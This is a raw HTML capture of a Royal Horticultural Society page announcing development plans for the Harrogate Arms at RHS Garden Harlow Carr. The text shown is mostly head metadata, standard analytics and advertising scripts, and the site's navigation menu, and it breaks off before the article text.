

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/gardens/harlow-carr/articles/harrogate-arms-development-plans
body_size: 26156
content:


<!doctype html>

<html lang="en-gb" class="scheme1" data-page-template="GenericContent">

<head id="ctl00_ctl00_ctl00_ctl00_Head1"><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>
	RHS Garden Harlow Carr announces plans for Harrogate Arms / RHS
</title><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="Copyright" content="Royal Horticultural Society" /><link href="/favicon.ico" type="image/x-icon" rel="shortcut icon" /><link href="/favicon.ico" type="image/x-icon" rel="icon" /><!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk --><meta name="description" content="Plans to develop the historic Harrogate Arms and its surroundings are now taking shape." /> 
<meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
<meta name="keywords" content="RHS, gardens, Harlow Carr, North Yorkshire, Harrogate, RHS gardens, Harrogate Arms, development, new project, local heritage" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" />

<meta property="og:title" content="RHS Garden Harlow Carr announces plans for Harrogate Arms">
<meta property="og:description" content="Plans to develop the historic&nbsp;Harrogate Arms and its surroundings are now taking shape">
<meta property="og:url" content="http://www.rhs.org.uk/gardens/harlow-carr/articles/harrogate-arms-development-plans">
<meta property="og:image" content="" />
<meta property="og:image:url" content="" />
<meta property="og:image:alt" content="RHS Garden Harlow Carr announces plans for Harrogate Arms" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="RHS Garden Harlow Carr announces plans for Harrogate Arms">
<meta name="twitter:description" content="Plans to develop the historic&nbsp;Harrogate Arms and its surroundings are now taking shape">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="">
<meta name="twitter:domain" content="http://www.rhs.org.uk/gardens/harlow-carr/articles/harrogate-arms-development-plans">

<meta name="server-id" content="web-10" />


     <base href="/">
    <script>        
        document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/, 'js');	
    </script>

    <script src="https://cdn.optimizely.com/js/22397541806.js"></script>
    <script   src="/wwwroot/js/bundles/head.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script async  src="/wwwroot/js/bundles/scripts.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> 
    

    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->
    
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script>

    
    <script async src="https://static.srcspot.com/libs/isa.js"></script>
    
    
    
    
    
    
    
    <style type="text/css">
        .valid-message-old, .error-msg-old {
            display: none;
        }
        .show-message-old {
            display: inline-block;
        }
        select.dateSel {
            width: 60px;
        }
        input[type=number]::-webkit-inner-spin-button,
        input[type=number]::-webkit-outer-spin-button {
            -webkit-appearance: none;
            margin: 0;
        }
    </style>



      

        
    <!-- Begin Ads -->    
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>

    <style>
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                    
    
    


                }
        </script>
    <!-- End Ads -->

<style>

.alert-banner,
.alert-banner * {
	font-size: 1.25rem !important;
}

.alert-banner{
    width:100%;
    margin: 0;
    padding: 1em 1em 0.5em 1em;
    background:#fc5922,
	
    }
.alert-banner *{
    color:#fff;
    display:inline-block
    }
.alert-banner * a{
    font-weight:700;
    margin-left:10px;
    padding-right:14px
    }
.alert-banner * a:hover{
    color:#fff
    }

</style> 
</head>
<body class="LTR Safari Chrome Safari139 Chrome139 ENGB ContentBody" >

  <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    <form method="post" action="/gardens/harlow-carr/articles/harrogate-arms-development-plans" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="ctl00_ctl00_ctl00_ctl00_manScript_HiddenField" id="ctl00_ctl00_ctl00_ctl00_manScript_HiddenField" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZIVQ8PcboCeHzUupuwCs7ifCVGyNxMVOYf_wQd4jdSG4yMBmk2SUDc8fSl9ojJny9g2&amp;t=638901572248157332" type="text/javascript"></script>

<input type="hidden" name="lng" id="lng" value="en-GB" />
<script type="text/javascript">
	//<![CDATA[

function PM_Postback(param) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); } if(window.CMSContentManager) { CMSContentManager.allowSubmit = true; }; __doPostBack('ctl00$ctl00$ctl00$ctl00$m$am',param); }
function PM_Callback(param, callback, ctx) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); }if (window.CMSContentManager) { CMSContentManager.storeContentChangedStatus(); };WebForm_DoCallback('ctl00$ctl00$ctl00$ctl00$m$am',param,callback,ctx,null,true); }
//]]>
</script>
<script src="/ScriptResource.axd?d=x6wALODbMJK5e0eRC_p1LRGkrcPBcw5ce5OX7pd8u_5JrQQ3mzQmuUNxkbII6OOZRWZpsQSSZU2_N-HqtmdJge2UlBsCAC-y7YqaEaGcdFdA94ND6_dLmizVU_ICPWRr0&amp;t=7c776dc1" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=P5lTttoqSeZXoYRLQMIScOLj4iWW8CtsC3h1JSLUwi6R88l34v3KwULw-SSx1_QrJcRnyjaLvpNROP0V9YBYyYrKEWfQLHUp2fPiW6OmwKWrh0eJDDj7pSKdodGNK7dp0&amp;t=7c776dc1" type="text/javascript"></script>
<script type="text/javascript">
	//<![CDATA[

var CMS = CMS || {};
CMS.Application = {
  "isRTL": "false",
  "isDebuggingEnabled": false,
  "applicationUrl": "/",
  "imagesUrl": "/CMSPages/GetResource.ashx?image=%5bImages.zip%5d%2f",
  "isDialog": false
};

//]]>
</script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="BDF2AD42" />
</div>
        
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ctl00$ctl00$manScript', 'aspnetForm', [], [], [], 90, 'ctl00$ctl00$ctl00$ctl00');
//]]>
</script>

        
        <div class="jquery-inner-wrapper noindex">
            <div class="shortcuts" style="display: none">
                <ul>
                    <li><a href="#skip-content" accesskey="1">Skip to content [Accesskey '1']</a></li>
                    <li><a href="#skip-nav" accesskey="2">Skip to navigation [Accesskey '2']</a></li>
                </ul>
            </div>
        </div>
        
        <div id="content">
            

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

            
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
